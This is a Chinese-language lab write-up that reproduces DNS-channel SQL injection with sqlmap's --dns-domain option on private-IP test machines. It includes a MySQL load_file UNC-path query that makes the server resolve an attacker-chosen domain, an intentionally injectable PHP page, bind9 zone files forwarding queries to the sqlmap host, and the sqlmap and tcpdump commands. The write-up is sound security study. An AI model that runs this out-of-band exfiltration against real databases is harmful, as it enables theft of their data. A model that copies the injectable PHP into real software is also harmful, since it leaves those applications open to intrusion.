sqlmap --dns-domain模拟实践
因为看到乌云的这一篇文章 http://drop.xbclub.org/static/drops/tips-5283.html 里面的提到的用sqlmap 的--dns-domain 进行dns 注入,所以想本地模拟一个环境进行测试。
首先dns注入
mysql> show variables like '%skip%'; +------------------------+-------+ | Variable_name | Value | +------------------------+-------+ | skip_external_locking | ON | | skip_name_resolve | OFF | | skip_networking | OFF | | skip_show_database | OFF | | slave_skip_errors | OFF | | sql_slave_skip_counter | 0 | +------------------------+-------+ 6 rows in set
这里可以看到 | skip_name_resolve | OFF |
说明是可以进行域名解析
那么mysql 发起dns查询请求用什么语句呢
mysql> select load_file('\\\\fdsafdsfdssx.xxxx.com\\1.txt');
+-----------------------------------------------+
| load_file('\\\\fdsafdsfdssx.xxxx.com\\1.txt') |
+-----------------------------------------------+
| NULL |
+-----------------------------------------------+
1 row in set
mysql> select
'\\\\fdsafdsfdssx.xxxx.com\\1.txt';
+-------------------------------+
| \\fdsafdsfdssx.xxxx.com\1.txt |
+-------------------------------+
| \\fdsafdsfdssx.xxxx.com\1.txt |
+-------------------------------+
1 row in set
这里看到 \\xxxxx.com\1.txt 是不是联系到了获取共享文件SMB协议,因为这里是域名所以会发起dns查询查对应ip

那么我们就可以想到用

来获取数据。
接下来模拟测试环境 用 sqlmap --dns-domain 参数进行dns通道注入
A -> win8 -> web server && sqli
B -> ubuntu 14 -> sqlmap
C -> ubuntu -> bind9 service
首先A运行php mysql apache 环境 随便写一个sql注入点
<?php
$con = mysql_connect("localhost","root","root") or die();
mysql_select_db("burp");
$id = $_GET['id'];
$sql = "select host from burp where id=".$id; // 数字型
//$sql = "select `new` from `sql` where id="."'".$id."'"; // 字符型
echo $sql;
$res = mysql_query($sql);
echo "<br><br>";
echo "<b>";
while($rows = mysql_fetch_array($res,MYSQL_ASSOC)){
echo $rows['host'];
}
echo "<b>";
?>
相当明显的一个注入点
B sqlmap 不多说
C bind9 服务
配置如下
zone "attaker.com" {
type master;
file "/etc/bind/zones/attaker.com.db";
};
zone "whoami.com"{
type forward;
forwarders {192.168.199.144;}; # B机器ip
};
# This is the zone definition for reverse DNS. replace 0.168.192 with your network address in reverse notation - e.g my network address is 192.168.0
zone "199.168.192.in-addr.arpa" {
type master;
file "/etc/bind/zones/rev.199.168.192.in-addr.arpa";
};
其中关键点就是forwarded 转发到B机器上
root@depy:/etc/bind/zones# vi attaker.com.db
attaker.com. IN SOA ns1.attaker.com. admin.attaker.com. (
2006081401
28800
3600
604800
38400
)
attaker.com. IN NS ns1.attaker.com.
attaker.com. IN MX 10 mta.attaker.com.
IN A 192.168.199.129
www IN A 192.168.199.129
mta IN A 192.168.199.129
ns1 IN A 192.168.199.144
root@depy:/etc/bind/zones# vi rev.199.168.192.in-addr.arpa
@ IN SOA ns1.attaker.com. admin.attaker.com. (
2006081401;
28800;
604800;
604800;
86400
)
IN NS ns1.attaker.com.
1 IN PTR attaker.com
这样就配置好了,启动bind服务。
然后将win8的dns指向C的ip
启动sqlmap
python sqlmap.py -u "http://192.168.199.210/sqli.php?id=5000" --tech "B" --dns-domain "whoami.com" --dbs


同时b上面开启tcpdump
root@depy:~# tcpdump -i eth0 -nt -s 500 port domain |grep whoami

发现A机器有发起dns请求过来
最后用burp抓一下sqlmap的数据




 浙公网安备 33010602011771号
浙公网安备 33010602011771号